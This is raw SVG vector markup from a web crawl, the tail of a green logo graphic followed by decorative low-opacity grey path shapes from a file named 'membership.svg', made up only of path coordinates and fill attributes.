<path d="M53.5617 19.4549H51.9834V21.0415H53.5617V19.4549ZM53.4357 20.9165H52.1005V19.5798H53.4357V20.9165ZM68.2815 11.9395H69.7389V13.4011H68.2815V11.9395Z" fill="#7DC34B"/>
<path d="M69.8016 11.877H68.2183V13.4636H69.8016V11.877ZM69.6756 13.3386H68.343V12.0007H69.6769L69.6756 13.3386ZM79.624 21.9686H81.0827V23.4303H79.624V21.9686Z" fill="#7DC34B"/>
<path d="M81.1471 21.9072H79.5625V23.4939H81.1471V21.9072ZM81.0212 23.3689H79.686V22.0309H81.0212V23.3689ZM63.6108 29.5476H65.0695V31.0093H63.6108V29.5476Z" fill="#7DC34B"/>
<path d="M65.1303 29.4844H63.547V31.071H65.1303V29.4844ZM65.0044 30.9461H63.6717V29.6093H65.0056L65.0044 30.9461ZM51.5996 34.8956H53.0582V36.3573H51.5996V34.8956Z" fill="#7DC34B"/>
<path d="M53.1205 34.8383H51.5372V36.4249H53.1205V34.8383ZM52.9945 36.3H51.6619V34.9645H52.9958L52.9945 36.3ZM47.9473 5.38379H49.4059V6.84547H47.9473V5.38379Z" fill="#7DC34B"/>
<path d="M49.4681 5.32129H47.8848V6.90793H49.4681V5.32129ZM49.3421 6.78297H48.0095V5.44625H49.3434L49.3421 6.78297ZM41.4507 23.976H42.9093V25.4377H41.4507V23.976Z" fill="#7DC34B"/>
<path d="M42.9717 23.9136H41.3896V25.4977H42.9717V23.9136ZM42.8546 25.3715H41.5194V24.0385H42.8546V25.3715ZM72.5473 12.2744H74.006V13.7361H72.5473V12.2744Z" fill="#7DC34B"/>
<path d="M74.0684 12.2119H72.4863V13.7973H74.0684V12.2119ZM73.9424 13.6736H72.6073V12.3356H73.9424V13.6736ZM75.6215 17.7342H77.0789V19.1959H75.6215V17.7342Z" fill="#7DC34B"/>
<path d="M77.1413 17.6712H75.558V19.2566H77.1413V17.6712ZM77.0153 19.1329H75.6827V17.7974H77.0166L77.0153 19.1329ZM64.5439 2.18848H66.0026V3.65016H64.5439V2.18848Z" fill="#7DC34B"/>
</g>
<path d="M157.463 25.749C159.788 24.8654 161.592 23.5098 162.825 21.7098C164.085 19.8707 164.726 17.5444 164.726 14.7927C164.726 10.8924 163.475 7.86552 161.009 5.7967C158.543 3.72788 154.989 2.68652 150.428 2.68652H132.375V40.5817H142.266V26.8484H147.906L155.88 40.5173L155.92 40.5867H167.061L157.463 25.749ZM142.266 10.3799H148.778C150.821 10.3799 152.321 10.7586 153.241 11.4894C154.16 12.2203 154.61 13.3891 154.61 14.9694C154.61 16.5889 154.149 17.7792 153.241 18.5037C152.333 19.2283 150.821 19.6132 148.778 19.6132H142.266V10.3799Z" fill="#7DC34B"/>
</g>
<defs>
<clipPath id="clip0_2486_17151">
<rect width="170" height="44.9057" fill="white" transform="translate(0 0.546875)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://corexsi.info/svg/membership.svg
body_size: 35994
content:
<svg width="194" height="200" viewBox="0 0 194 200" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.2">
<path opacity="0.2" d="M39.5312 177.063C39.285 175.742 37.5358 173.284 37.5358 173.284C37.5358 173.284 36.2621 174.927 36.1985 175.042C35.4258 176.366 34.7125 179.381 35.8588 180.659C36.0551 180.866 36.2927 181.029 36.5562 181.138C36.8197 181.247 37.1031 181.299 37.3882 181.292C37.6733 181.284 37.9535 181.217 38.2108 181.094C38.4681 180.971 38.6967 180.795 38.8816 180.578C39.6968 179.682 39.7435 178.188 39.5312 177.063Z" fill="#212121"/>
<path opacity="0.2" d="M22.9567 151.47C22.9567 151.436 20.9911 152.141 20.8722 152.196C19.5009 152.875 17.2423 154.994 17.4758 156.692C17.5245 156.971 17.6313 157.237 17.7894 157.473C17.9475 157.708 18.1532 157.908 18.3934 158.059C18.6335 158.21 18.9027 158.309 19.1834 158.349C19.4642 158.389 19.7502 158.37 20.0231 158.293C21.1991 157.995 22.0609 156.777 22.5067 155.72C23.0629 154.484 22.9567 151.47 22.9567 151.47Z" fill="#212121"/>
<path opacity="0.2" d="M8.86997 150.167C9.67662 151.678 12.7504 152.043 14.2618 151.776C14.3892 151.75 16.3846 151.152 16.3846 151.126V151.092C16.8685 151.156 17.3907 151.215 17.9596 151.271C19.0125 151.36 20.2055 151.457 21.5089 151.47C22.9131 151.501 24.3179 151.45 25.7162 151.317C27.2842 151.176 28.836 150.891 30.3524 150.468H30.4075C29.983 150.744 28.8367 151.555 28.7518 151.627C27.6055 152.642 25.9879 155.283 26.6757 156.854C26.7993 157.11 26.9753 157.338 27.1925 157.522C27.4098 157.707 27.6633 157.843 27.9366 157.923C28.21 158.003 28.4972 158.025 28.7795 157.987C29.0618 157.949 29.3329 157.852 29.5754 157.703C30.6283 157.108 31.1378 155.703 31.2736 154.569C31.4434 153.296 30.6326 150.608 30.5646 150.396C32.099 149.93 33.601 149.362 35.0606 148.698C35.9097 148.316 36.7589 147.904 37.608 147.484C37.2556 147.734 36.9372 147.959 36.8947 147.997C35.7484 149.012 34.1309 151.653 34.8186 153.224C34.9422 153.48 35.1183 153.708 35.3355 153.892C35.5527 154.077 35.8062 154.213 36.0796 154.293C36.3529 154.373 36.6401 154.395 36.9224 154.357C37.2047 154.319 37.4759 154.222 37.7183 154.073C38.7712 153.478 39.2807 152.073 39.4166 150.939C39.5524 149.806 38.9241 147.488 38.7415 146.881L39.7095 146.388C41.2506 145.59 42.7833 144.788 44.3159 144.049C44.8551 143.786 45.3943 143.548 45.9334 143.31C45.615 143.531 45.3518 143.735 45.3136 143.735C44.1673 144.754 42.5498 147.394 43.2375 148.965C43.3611 149.222 43.5371 149.45 43.7544 149.634C43.9716 149.818 44.2251 149.955 44.4985 150.035C44.7718 150.115 45.059 150.137 45.3413 150.099C45.6236 150.061 45.8948 149.964 46.1372 149.814C47.1901 149.216 47.6996 147.815 47.8354 146.677C47.9713 145.539 47.4109 143.45 47.1944 142.733C47.7548 142.504 48.3152 142.27 48.8671 142.075C49.2492 141.952 49.6058 141.803 49.9964 141.697L51.1342 141.366C51.8644 141.179 52.6202 140.984 53.3376 140.822C53.8344 140.708 54.3141 140.606 54.7939 140.5C54.2547 140.754 53.206 141.272 53.1254 141.349C52.0191 142.121 51.1302 143.165 50.5441 144.38C50.4162 144.46 50.2967 144.552 50.1875 144.656C49.9737 144.845 49.8021 145.076 49.6835 145.335C49.565 145.595 49.5023 145.876 49.4995 146.161C49.4967 146.446 49.5539 146.728 49.6673 146.99C49.7807 147.251 49.9478 147.486 50.1577 147.679C51.4569 148.804 54.4542 148.04 55.7661 147.254C55.8425 147.208 56.6152 146.605 57.1162 146.218C56.8614 146.49 56.6152 146.749 56.3605 147.034C55.851 147.59 55.3585 148.159 54.8278 148.77L54.0891 149.742C53.8344 150.048 53.6009 150.4 53.3546 150.727C52.7942 151.504 52.2678 152.315 51.7541 153.147C51.2658 152.701 49.5082 151.148 48.4171 150.787C47.326 150.426 45.8443 150.269 44.8466 150.956C44.6084 151.111 44.4052 151.313 44.2498 151.55C44.0944 151.787 43.9904 152.054 43.9444 152.334C43.8984 152.614 43.9115 152.901 43.9828 153.175C44.0541 153.45 44.182 153.706 44.3584 153.928C45.4707 155.236 48.5529 154.935 49.9709 154.353C50.0601 154.315 51.0281 153.78 51.5545 153.474C51.2488 153.975 50.9432 154.476 50.6502 154.994C49.8011 156.488 49.003 158.025 48.1878 159.558C47.9416 160.029 47.6868 160.492 47.4364 160.959C47.2665 160.798 45.216 158.904 43.9932 158.501C42.9064 158.14 41.4204 157.983 40.4227 158.671C40.1846 158.825 39.9813 159.027 39.8259 159.264C39.6706 159.501 39.5666 159.769 39.5206 160.048C39.4746 160.328 39.4877 160.615 39.559 160.889C39.6302 161.164 39.7582 161.42 39.9345 161.642C41.0468 162.95 44.1291 162.649 45.5471 162.067C45.6532 162.02 47.0458 161.248 47.3897 161.035C46.8377 162.063 46.2731 163.077 45.6914 164.058C44.8974 165.388 44.0167 166.665 43.055 167.879C42.9743 167.803 40.8473 165.816 39.5949 165.4C38.508 165.043 37.0221 164.886 36.0244 165.574C35.7857 165.727 35.5819 165.929 35.4262 166.167C35.2704 166.404 35.1662 166.671 35.1202 166.951C35.0741 167.231 35.0874 167.518 35.159 167.793C35.2307 168.067 35.3592 168.324 35.5361 168.546C36.6485 169.853 39.7307 169.552 41.1445 168.97C41.2379 168.932 42.2993 168.346 42.8002 168.053L42.8639 168.13C41.8616 169.324 40.7564 170.428 39.5609 171.428C38.9071 171.985 38.2533 172.481 37.608 172.953C37.2471 172.528 35.5871 170.685 34.5045 170.184C33.4219 169.683 32.0039 169.391 30.934 169.964C30.6787 170.091 30.4529 170.27 30.2714 170.489C30.0898 170.709 29.9564 170.965 29.88 171.239C29.8035 171.514 29.7856 171.802 29.8275 172.084C29.8694 172.366 29.9701 172.636 30.1231 172.876C31.0826 174.298 34.1818 174.337 35.6423 173.908C35.7187 173.887 36.4914 173.56 37.0773 173.313C36.7843 173.521 36.4829 173.738 36.1942 173.933C35.1201 174.659 34.0714 175.262 33.1714 175.784C32.6492 176.077 32.1694 176.332 31.7194 176.565C31.159 176.349 28.8834 175.491 27.7116 175.551C26.5399 175.61 25.1261 175.997 24.4426 176.999C24.2721 177.229 24.1522 177.493 24.0908 177.773C24.0295 178.053 24.028 178.343 24.0865 178.623C24.1451 178.904 24.2623 179.169 24.4305 179.401C24.5986 179.633 24.814 179.827 25.0624 179.97C26.5738 180.79 29.3377 179.397 30.4457 178.336C30.5434 178.247 31.8807 176.638 31.851 176.638H31.8171C32.2416 176.421 32.7214 176.183 33.2266 175.916C34.1563 175.411 35.2007 174.833 36.2961 174.124C37.4858 173.376 38.6312 172.56 39.7265 171.679C40.9519 170.695 42.0884 169.605 43.1229 168.423C43.1353 168.408 43.1466 168.392 43.1569 168.376C42.9573 168.839 42.4436 170.151 42.4139 170.252C42.0191 171.734 42.1252 174.829 43.5687 175.772C43.813 175.919 44.0855 176.013 44.3685 176.048C44.6516 176.083 44.9388 176.059 45.2118 175.976C45.4847 175.893 45.7372 175.754 45.9529 175.567C46.1686 175.381 46.3428 175.151 46.4641 174.893C47.0118 173.814 46.6637 172.345 46.1627 171.331C45.598 170.167 43.4413 168.384 43.2715 168.24C44.2966 167.009 45.2384 165.712 46.0905 164.355C46.5915 163.57 47.0712 162.759 47.5425 161.944C47.3812 162.347 47.2411 162.712 47.2283 162.763C46.8335 164.245 46.9396 167.34 48.3789 168.282C48.6228 168.43 48.8951 168.525 49.1781 168.561C49.4611 168.597 49.7484 168.573 50.0215 168.49C50.2946 168.408 50.5472 168.269 50.7631 168.082C50.9789 167.896 51.1531 167.666 51.2743 167.408C51.8262 166.325 51.4739 164.861 50.9771 163.846C50.4804 162.831 48.6591 161.239 48.1751 160.832C48.3534 160.517 48.536 160.203 48.71 159.889C49.5591 158.373 50.4082 156.858 51.2573 155.397C51.563 154.879 51.8814 154.383 52.1998 153.886C52.0555 154.247 51.9409 154.548 51.9281 154.599C51.5333 156.081 51.6394 159.176 53.0829 160.118C53.3268 160.266 53.599 160.361 53.8819 160.396C54.1647 160.432 54.4519 160.407 54.7247 160.324C54.9975 160.241 55.2497 160.102 55.465 159.915C55.6803 159.728 55.8538 159.498 55.9741 159.239C56.526 158.161 56.1779 156.692 55.6769 155.682C55.176 154.671 53.5542 153.228 52.964 152.74C53.3037 152.243 53.6433 151.738 54 151.271C54.2462 150.956 54.4627 150.634 54.7302 150.332L55.4986 149.428C56.0038 148.872 56.526 148.29 57.0355 147.76C57.3879 147.386 57.7275 147.038 58.0714 146.685C57.7615 147.195 57.1756 148.205 57.1374 148.295C56.5218 149.7 56.1567 152.778 57.4431 153.916C57.6616 154.099 57.9162 154.234 58.1903 154.312C58.4644 154.39 58.7519 154.41 59.0342 154.37C59.3164 154.33 59.5871 154.231 59.8286 154.079C60.0701 153.928 60.2771 153.728 60.4362 153.491C61.1452 152.506 61.0178 151.02 60.6782 149.925C60.3088 148.719 58.5299 146.702 58.3049 146.448C58.8738 145.87 59.4342 145.31 59.9734 144.792C61.8117 143.005 63.4123 141.582 64.5543 140.602L63.9005 139.638L63.8241 139.702C62.6906 140.725 61.09 142.206 59.2559 144.07C58.6743 144.656 58.0672 145.293 57.4473 145.955C56.7278 145.474 55.9823 145.034 55.2142 144.635C55.5071 143.361 55.1632 140.882 55.1165 140.563C55.9147 140.394 56.6874 140.237 57.4219 140.101C59.9734 139.553 62.0962 139.256 63.5694 139.065L62.8519 138.008C61.3914 138.237 59.4555 138.564 57.235 139.039C56.4284 139.205 55.5666 139.404 54.6877 139.612C54.5646 139.307 53.5245 136.819 52.6032 135.957C51.7541 135.176 50.4804 134.412 49.2874 134.615C49.0044 134.655 48.7328 134.753 48.4903 134.904C48.2477 135.055 48.0396 135.255 47.8795 135.492C47.7194 135.728 47.6108 135.996 47.5607 136.277C47.5107 136.559 47.5204 136.847 47.5892 137.125C48.052 138.776 50.9856 139.795 52.5098 139.854C52.5989 139.854 53.5839 139.786 54.208 139.731L53.1296 139.995C52.3994 140.177 51.6734 140.381 50.8922 140.597L49.7629 140.954C49.3808 141.069 48.9945 141.234 48.6039 141.379C47.7123 141.718 46.825 142.105 45.9377 142.516C45.7764 141.875 45.1692 139.608 44.456 138.695C43.7427 137.783 42.5965 136.844 41.3865 136.87C41.101 136.865 40.8177 136.92 40.5551 137.033C40.2925 137.145 40.0565 137.311 39.8625 137.52C39.6686 137.73 39.5211 137.978 39.4296 138.249C39.3381 138.519 39.3047 138.806 39.3316 139.09C39.5354 140.788 42.2738 142.24 43.781 142.533C43.8744 142.533 44.9782 142.639 45.5853 142.678C45.0546 142.928 44.5197 143.174 43.9932 143.446C42.4648 144.227 40.9449 145.064 39.4208 145.896C38.958 146.151 38.4868 146.397 38.0198 146.647C37.9688 146.418 37.3023 143.709 36.5084 142.699C35.7994 141.799 34.6488 140.848 33.4346 140.869C33.1495 140.866 32.8668 140.922 32.6048 141.034C32.3428 141.147 32.1074 141.313 31.9137 141.523C31.7201 141.732 31.5725 141.98 31.4805 142.249C31.3885 142.519 31.3542 142.805 31.3798 143.089C31.5878 144.788 34.3262 146.244 35.8291 146.537C35.9437 146.558 37.5273 146.681 37.9518 146.694C36.9244 147.242 35.897 147.781 34.8569 148.273C33.4599 148.94 32.022 149.517 30.5519 150.001C30.5264 149.895 29.8471 147.063 29.032 146.027C28.323 145.127 27.1682 144.176 25.9582 144.198C25.6715 144.191 25.3866 144.245 25.1223 144.356C24.858 144.468 24.6202 144.634 24.4245 144.843C24.2288 145.053 24.0797 145.302 23.987 145.573C23.8943 145.844 23.86 146.132 23.8864 146.418C24.0944 148.116 26.8286 149.572 28.3357 149.865C28.4334 149.865 29.6433 149.98 30.2207 150.01V150.107C28.7257 150.552 27.1942 150.863 25.6441 151.037C24.7949 151.143 23.9756 151.198 23.1732 151.232C23.101 150.689 22.7486 148.227 22.1118 147.212C21.4749 146.197 20.49 145.17 19.2673 145.072C18.9844 145.036 18.6972 145.06 18.4244 145.143C18.1515 145.226 17.8991 145.365 17.6836 145.551C17.4681 145.738 17.2943 145.968 17.1737 146.226C17.053 146.485 16.9881 146.766 16.9832 147.051C16.9832 148.77 19.5645 150.511 21.0249 150.965C21.1056 150.99 21.942 151.152 22.5533 151.262C22.1924 151.262 21.8231 151.288 21.4749 151.292C20.2013 151.292 18.9871 151.237 17.9342 151.169C17.3356 151.122 16.7964 151.071 16.2912 151.02C15.943 150.528 14.5165 148.558 13.5103 147.959C12.5041 147.36 11.1074 146.902 9.98229 147.361C9.71615 147.46 9.47387 147.615 9.27103 147.814C9.06819 148.013 8.90929 148.253 8.80453 148.517C8.69976 148.782 8.65146 149.065 8.66273 149.349C8.67401 149.633 8.7446 149.912 8.86997 150.167Z" fill="#212121"/>
</g>
<g opacity="0.2">
<path opacity="0.2" d="M140.439 30.2426C141.237 31.3252 143.878 32.7899 143.882 32.7899C143.886 32.7899 144.306 30.7563 144.306 30.6247C144.425 29.0963 143.754 26.0692 142.184 25.4197C141.917 25.3187 141.632 25.275 141.348 25.2915C141.063 25.3079 140.785 25.3841 140.532 25.5151C140.279 25.646 140.056 25.8288 139.879 26.0516C139.701 26.2744 139.572 26.5321 139.5 26.8079C139.148 27.9585 139.759 29.3213 140.439 30.2426Z" fill="#212121"/>
<path opacity="0.2" d="M166.502 46.0688C166.502 46.0943 167.98 44.6083 168.06 44.5022C169.003 43.2922 170.115 40.4053 169.147 38.983C168.981 38.7514 168.767 38.5576 168.52 38.4141C168.274 38.2706 168 38.1807 167.716 38.1503C167.433 38.1198 167.146 38.1495 166.874 38.2374C166.603 38.3253 166.353 38.4694 166.141 38.6604C165.212 39.4373 164.97 40.9105 165.029 42.0568C165.097 43.3984 166.502 46.0646 166.502 46.0688Z" fill="#212121"/>
<path opacity="0.2" d="M179.756 41.1108C178.368 40.1004 175.443 41.1108 174.199 42.0109C174.093 42.0873 172.556 43.4968 172.581 43.5138H172.615C172.153 43.6709 171.656 43.845 171.121 44.0445C170.132 44.4181 169.019 44.8554 167.839 45.4073C166.561 45.9905 165.317 46.6483 164.116 47.3772C162.762 48.1844 161.484 49.1108 160.295 50.1453L160.257 50.1878C160.516 49.7632 161.199 48.5278 161.242 48.4259C161.832 47.0121 162.137 43.9299 160.817 42.8133C160.595 42.6361 160.339 42.5074 160.065 42.4354C159.79 42.3634 159.504 42.3498 159.224 42.3954C158.944 42.441 158.676 42.5448 158.439 42.7002C158.201 42.8555 157.999 43.0589 157.845 43.2973C157.153 44.2907 157.306 45.7767 157.667 46.8678C158.07 48.0905 159.968 50.1538 160.117 50.3151C158.938 51.3996 157.832 52.5597 156.805 53.788C156.206 54.5012 155.621 55.24 155.047 55.9872C155.26 55.6051 155.446 55.2654 155.472 55.2145C156.062 53.8007 156.372 50.7185 155.069 49.6019C154.846 49.426 154.59 49.2983 154.316 49.2271C154.042 49.1558 153.756 49.1426 153.476 49.1881C153.196 49.2336 152.929 49.337 152.692 49.4916C152.454 49.6462 152.252 49.8486 152.097 50.0859C151.409 51.0793 151.562 52.5653 151.918 53.6564C152.275 54.7475 153.867 56.5476 154.292 57.0146C154.071 57.3033 153.867 57.5877 153.634 57.8637C152.593 59.2562 151.562 60.6445 150.509 61.9776C150.135 62.4489 149.753 62.8989 149.371 63.3489C149.562 63.0093 149.715 62.7248 149.736 62.6781C150.326 61.2644 150.636 58.1821 149.312 57.0655C149.09 56.8884 148.834 56.7596 148.559 56.6877C148.285 56.6157 147.998 56.602 147.718 56.6477C147.438 56.6933 147.171 56.7971 146.933 56.9524C146.696 57.1078 146.494 57.3112 146.34 57.5495C145.648 58.5472 145.801 60.0289 146.161 61.12C146.522 62.2111 147.953 63.8372 148.454 64.3933C148.051 64.8433 147.647 65.2934 147.236 65.7137C146.947 65.9896 146.688 66.2783 146.386 66.5416L145.495 67.3779C144.918 67.8619 144.323 68.3671 143.746 68.8257C143.351 69.1483 142.965 69.4455 142.578 69.7469C142.952 69.2842 143.665 68.3629 143.716 68.278C144.376 67.1019 144.723 65.7759 144.722 64.4273C144.803 64.3004 144.87 64.1652 144.922 64.024C145.033 63.7619 145.088 63.4794 145.083 63.1948C145.078 62.9102 145.014 62.6297 144.894 62.3716C144.774 62.1135 144.601 61.8834 144.386 61.6963C144.172 61.5093 143.92 61.3693 143.648 61.2856C141.988 60.861 139.619 62.8352 138.787 64.1216C138.736 64.198 138.295 65.0811 138.027 65.6415C138.133 65.2891 138.244 64.9452 138.35 64.5801C138.566 63.8584 138.774 63.1282 138.974 62.347C139.063 61.9649 139.152 61.5828 139.246 61.1922C139.339 60.8016 139.398 60.3898 139.479 59.9865C139.645 59.044 139.763 58.0845 139.865 57.1122C140.498 57.299 142.757 57.9359 143.894 57.7873C145.032 57.6387 146.442 57.1335 147.036 56.0891C147.186 55.8466 147.282 55.5754 147.32 55.2931C147.358 55.0108 147.337 54.7237 147.257 54.4503C147.177 54.1769 147.04 53.9234 146.856 53.7062C146.671 53.489 146.444 53.3129 146.187 53.1894C144.616 52.4973 141.975 54.1106 140.956 55.2569C140.893 55.3291 140.252 56.2334 139.912 56.7344C139.967 56.1527 140.027 55.5669 140.065 54.9725C140.171 53.2743 140.226 51.5251 140.29 49.7929C140.311 49.2623 140.337 48.7358 140.358 48.2051C140.583 48.2773 143.253 49.0882 144.527 48.9226C145.665 48.774 147.074 48.2646 147.669 47.2244C147.818 46.9819 147.915 46.7108 147.953 46.4285C147.991 46.1461 147.969 45.859 147.889 45.5856C147.809 45.3123 147.673 45.0588 147.488 44.8415C147.304 44.6243 147.076 44.4482 146.82 44.3247C145.249 43.6327 142.604 45.246 141.585 46.3923C141.508 46.4772 140.591 47.7806 140.371 48.1202C140.426 46.9569 140.485 45.7979 140.596 44.6559C140.734 43.1123 140.972 41.5793 141.309 40.0664C141.415 40.1004 144.196 40.9622 145.503 40.7924C146.637 40.6438 148.051 40.1344 148.641 39.0942C148.791 38.8519 148.888 38.5807 148.927 38.2982C148.965 38.0158 148.944 37.7284 148.864 37.4548C148.783 37.1813 148.647 36.9277 148.462 36.7105C148.277 36.4934 148.049 36.3175 147.792 36.1945C146.221 35.5025 143.576 37.1158 142.557 38.2621C142.489 38.3343 141.789 39.3277 141.47 39.8075L141.381 39.7693C141.76 38.2558 142.274 36.7795 142.918 35.3581C143.262 34.5727 143.635 33.8425 144.013 33.1377C144.514 33.35 146.815 34.301 148.008 34.2755C149.201 34.2501 150.607 33.9062 151.32 32.9255C151.494 32.7001 151.619 32.4407 151.686 32.1641C151.753 31.8875 151.762 31.5998 151.711 31.3196C151.66 31.0395 151.551 30.7731 151.391 30.5378C151.231 30.3025 151.023 30.1035 150.781 29.9536C149.299 29.1045 146.493 30.4036 145.355 31.431C145.291 31.4862 144.726 32.1231 144.319 32.5901C144.493 32.2759 144.671 31.949 144.845 31.6476C145.495 30.5267 146.161 29.5248 146.76 28.6757C147.1 28.1832 147.422 27.7459 147.724 27.3383C148.327 27.2916 150.747 27.0709 151.778 26.4892C152.81 25.9076 153.901 24.9608 154.092 23.7636C154.144 23.483 154.137 23.1946 154.07 22.9172C154.003 22.6398 153.878 22.3796 153.704 22.1537C153.53 21.9277 153.31 21.741 153.058 21.6058C152.807 21.4707 152.53 21.39 152.245 21.3691C150.547 21.2885 148.645 23.7466 148.106 25.1901C148.059 25.3132 147.554 27.3383 147.588 27.3383H147.622C147.325 27.7247 147.006 28.1407 146.667 28.612C146.051 29.4611 145.359 30.4461 144.684 31.5839C143.937 32.7734 143.262 34.0069 142.663 35.2775C141.984 36.6963 141.431 38.1724 141.012 39.6886C141.012 39.6886 141.012 39.7268 141.012 39.7438C140.99 39.2428 140.88 37.8418 140.859 37.7314C140.574 36.2285 139.131 33.4859 137.424 33.2778C137.14 33.251 136.853 33.2843 136.583 33.3755C136.313 33.4667 136.065 33.6137 135.855 33.8071C135.645 34.0006 135.478 34.236 135.365 34.4981C135.252 34.7602 135.196 35.0431 135.2 35.3284C135.174 36.5384 136.125 37.6932 137.021 38.4022C138.036 39.2046 140.753 39.8754 140.969 39.9263C140.581 41.4806 140.297 43.0593 140.12 44.6516C140.014 45.5771 139.933 46.5154 139.865 47.4537C139.831 47.0291 139.797 46.6343 139.789 46.5791C139.5 45.0719 138.057 42.3336 136.354 42.1213C136.07 42.0944 135.784 42.1277 135.513 42.2189C135.243 42.3101 134.995 42.4572 134.785 42.6506C134.575 42.844 134.408 43.0794 134.295 43.3415C134.182 43.6036 134.126 43.8865 134.13 44.1719C134.104 45.3861 135.051 46.5366 135.951 47.2499C136.851 47.9631 139.169 48.5872 139.772 48.7443C139.751 49.1052 139.721 49.4618 139.7 49.8227C139.602 51.5591 139.504 53.287 139.364 54.981C139.313 55.5754 139.241 56.1612 139.169 56.7471C139.139 56.365 139.114 56.0381 139.105 55.9914C138.817 54.4843 137.373 51.7459 135.671 51.5336C135.387 51.5068 135.1 51.54 134.83 51.6312C134.559 51.7224 134.311 51.8695 134.101 52.0629C133.891 52.2563 133.725 52.4917 133.612 52.7538C133.499 53.0159 133.442 53.2989 133.446 53.5842C133.421 54.7942 134.367 55.949 135.263 56.658C136.159 57.367 138.261 57.9316 138.987 58.1269C138.897 58.7213 138.808 59.3242 138.694 59.8973C138.609 60.2879 138.553 60.6742 138.443 61.0606L138.15 62.2111C137.934 62.9329 137.726 63.6801 137.488 64.3806C137.335 64.8688 137.178 65.3316 137.025 65.7986C137.08 65.2042 137.169 64.0409 137.165 63.9433C137.106 62.4107 136.095 59.4812 134.444 59.0185C134.166 58.9483 133.877 58.9376 133.596 58.987C133.314 59.0364 133.046 59.1449 132.809 59.3053C132.572 59.4656 132.371 59.6743 132.221 59.9175C132.07 60.1608 131.973 60.4331 131.935 60.7167C131.727 61.9097 132.487 63.1918 133.268 64.0325C134.117 64.9537 136.609 65.9981 136.919 66.1255C136.656 66.8982 136.397 67.6454 136.138 68.3459C135.263 70.7531 134.44 72.7315 133.841 74.1113L134.847 74.693L134.885 74.6038C135.463 73.1901 136.257 71.1607 137.097 68.6813C137.365 67.9001 137.636 67.0595 137.908 66.1934C138.765 66.3194 139.628 66.3931 140.494 66.4142C140.778 67.6879 142.171 69.7682 142.349 70.0399C141.708 70.5366 141.075 71.0163 140.477 71.4579C138.418 72.9863 136.656 74.1793 135.382 75.0029L136.49 75.6397C137.7 74.7906 139.288 73.6698 141.097 72.2688C141.75 71.7678 142.438 71.2159 143.143 70.6427C143.389 70.8635 145.406 72.6466 146.612 73.0245C147.707 73.3641 149.193 73.4957 150.178 72.7867C150.414 72.6277 150.615 72.4207 150.766 72.1791C150.918 71.9376 151.016 71.667 151.057 71.3847C151.097 71.1025 151.077 70.815 150.999 70.5409C150.92 70.2668 150.785 70.0122 150.602 69.7936C149.465 68.52 146.391 68.8639 144.981 69.4795C144.901 69.5134 144.043 70.0059 143.508 70.3286C143.797 70.0908 144.077 69.8658 144.357 69.6196C144.939 69.1356 145.499 68.6346 146.111 68.0997L146.96 67.2888C147.253 67.0213 147.529 66.7029 147.809 66.41C148.463 65.7179 149.082 64.9835 149.715 64.2277C150.14 64.733 151.672 66.5076 152.708 67.0128C153.744 67.518 155.187 67.8619 156.266 67.3185C156.525 67.199 156.756 67.0261 156.944 66.8111C157.132 66.5961 157.272 66.3438 157.355 66.0708C157.439 65.7978 157.463 65.5102 157.428 65.227C157.392 64.9437 157.297 64.6712 157.149 64.4273C156.223 62.9838 153.128 62.8692 151.63 63.264C151.536 63.2852 150.505 63.6886 149.932 63.9221C150.301 63.4636 150.674 63.0093 151.031 62.5338C152.067 61.1667 153.069 59.7487 154.079 58.3392L155.013 57.0655C155.162 57.2481 156.937 59.3963 158.096 59.961C159.123 60.4662 160.575 60.8101 161.658 60.2709C161.916 60.1504 162.146 59.977 162.333 59.7618C162.52 59.5466 162.66 59.2946 162.743 59.0219C162.826 58.7493 162.851 58.4622 162.816 58.1793C162.782 57.8964 162.688 57.624 162.541 57.3797C161.611 55.932 158.516 55.8216 157.022 56.2122C156.911 56.2419 155.425 56.8235 155.056 56.9891C155.744 56.0466 156.436 55.1126 157.157 54.221C158.122 53.0088 159.166 51.8614 160.282 50.7864C160.35 50.8713 162.193 53.1257 163.381 53.7031C164.409 54.204 165.861 54.5522 166.943 54.013C167.202 53.8922 167.432 53.7183 167.619 53.5026C167.806 53.287 167.946 53.0343 168.028 52.7612C168.111 52.4881 168.136 52.2006 168.1 51.9174C168.065 51.6343 167.97 51.3617 167.822 51.1175C166.897 49.6741 163.802 49.5594 162.303 49.9543C162.205 49.9798 161.076 50.4213 160.541 50.6421L160.49 50.5614C161.639 49.5087 162.881 48.5623 164.201 47.7339C164.922 47.2669 165.636 46.8593 166.324 46.4814C166.625 46.9357 168.022 48.999 169.032 49.6401C170.043 50.2812 171.401 50.7609 172.535 50.3364C172.805 50.2447 173.053 50.0973 173.263 49.9036C173.472 49.71 173.639 49.4745 173.752 49.2123C173.865 48.9502 173.921 48.6672 173.918 48.3818C173.915 48.0964 173.851 47.8149 173.732 47.5556C172.968 46.0187 169.911 45.5686 168.387 45.7937C168.306 45.7937 167.483 46.0272 166.884 46.1927C167.202 46.0272 167.529 45.8489 167.843 45.696C169.007 45.1186 170.106 44.6643 171.083 44.2653C171.643 44.0445 172.148 43.8407 172.628 43.6836C173.155 43.9766 175.294 45.1271 176.449 45.229C177.604 45.3309 179.069 45.1314 179.879 44.2313C180.101 44.0316 180.275 43.7857 180.391 43.5111C180.506 43.2366 180.56 42.9399 180.548 42.6423C180.536 42.3446 180.459 42.0531 180.323 41.7885C180.186 41.5239 179.992 41.2925 179.756 41.1108Z" fill="#212121"/>
</g>
<g opacity="0.2">
<path opacity="0.2" d="M156.801 149.194C155.841 149.143 153.829 149.945 153.829 149.945C153.829 149.945 154.759 151.104 154.827 151.172C155.621 151.932 157.595 152.943 158.682 152.361C158.86 152.259 159.014 152.121 159.135 151.956C159.256 151.791 159.341 151.601 159.384 151.401C159.426 151.201 159.427 150.994 159.384 150.793C159.341 150.593 159.257 150.404 159.136 150.238C158.652 149.521 157.62 149.236 156.801 149.194Z" fill="#212121"/>
<path opacity="0.2" d="M136.176 156.413C136.155 156.413 136.312 157.895 136.333 157.984C136.571 159.058 137.666 160.99 138.88 161.1C139.084 161.113 139.288 161.083 139.479 161.011C139.671 160.94 139.845 160.829 139.99 160.686C140.136 160.543 140.25 160.372 140.325 160.182C140.4 159.992 140.434 159.788 140.426 159.584C140.426 158.735 139.712 157.912 139.054 157.424C138.294 156.846 136.176 156.413 136.176 156.413Z" fill="#212121"/>
